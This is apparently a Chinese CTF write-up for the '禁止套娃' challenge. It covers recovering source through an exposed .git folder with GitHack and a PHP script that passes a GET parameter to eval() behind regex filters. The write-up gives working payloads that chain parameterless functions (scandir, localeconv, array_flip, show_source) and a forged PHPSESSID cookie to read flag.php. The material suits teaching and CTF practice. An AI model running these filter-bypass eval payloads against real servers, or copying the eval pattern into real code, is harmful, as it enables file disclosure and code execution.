禁止套娃

主页只有一句:flag在哪里呢?

经测试存在/.git,可以利用githack读取源代码。

GitHub - lijiejie/GitHack: A `.git` folder disclosure exploit

<?php

include "flag.php";

echo "flag在哪里呢?<br>";

if(isset($_GET['exp'])){

if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {

if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {

if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {

// echo $_GET['exp'];

@eval($_GET['exp']);

}

else{

die("还差一点哦!");

}

}

else{

die("再好好想想!");

}

}

else{

die("还想读flag,臭弟弟!");

}

}

// highlight_file(__FILE__);

?>

通过分析代码得出:

1.需要以GET形式传入一个名为exp的参数。如果满足条件会执行这个exp参数的内容。

2.不能以伪协议读取文件。

3.(?R)引用当前表达式,后面加了?递归调用。只能匹配通过无参数的函数。

4.正则匹配掉了et/na/info等关键字,很多函数都用不了。

首先需要得到当前目录下的文件。可以:

print_r(scandir(current(localeconv())));

其中函数localeconv(),会返回一个数组,数组第一项就是.

那么用current(localeconv())取出第一项,所以current(localeconv())是一个.

current()在php手册中的介绍如下,不能直接得到倒数第二组中的内容:

我们把上面得到的数组的键名和键值颠倒:

然后利用array_rand函数读取键名,最后利用show_source显示源码:

?exp=show_source(array_rand(array_flip(scandir(current(localeconv())))));

注:show_source可以用highlight_file替换,多看php内置函数

其他方法:

1.array_reverse()

以相反的元素顺序返回数组

array_flip()交换数组的键和值

array_rand()从数组中随机取出一个或多个单元,不断刷新访问就会不断随机返回,本题目中scandir()返回的数组只有5个元素,刷新几次就能刷出来flag.php



3.session_id(session_start())

本题目虽然ban了hex关键字,导致hex2bin()被禁用,但是我们可以并不依赖于十六进制转ASCII的方式,因为flag.php这些字符是PHPSESSID本身就支持的。

使用session之前需要通过session_start()告诉PHP使用session,php默认是不主动使用session的。

session_id()可以获取到当前的session id。

因此我们手动设置名为PHPSESSID的cookie,并设置值为flag.php



那么我们最后一个问题:

如何读flag.php的源码

因为et被ban了,所以不能使用file_get_contents(),但是可以可以使用readfile()或highlight_file()以及其别名函数show_source()